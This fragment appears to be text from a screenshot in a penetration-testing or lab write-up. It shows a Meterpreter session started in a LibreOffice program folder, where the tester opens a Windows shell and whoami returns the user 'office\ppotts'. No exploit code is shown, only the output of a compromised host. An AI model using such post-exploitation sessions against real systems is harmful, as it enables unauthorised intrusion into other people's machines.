 (Meterpreter 1)(C:\Program Files\LibreOffice 5\program) > shell
Process 2996 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.

C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts

C:\Program Files\LibreOffice 5\program>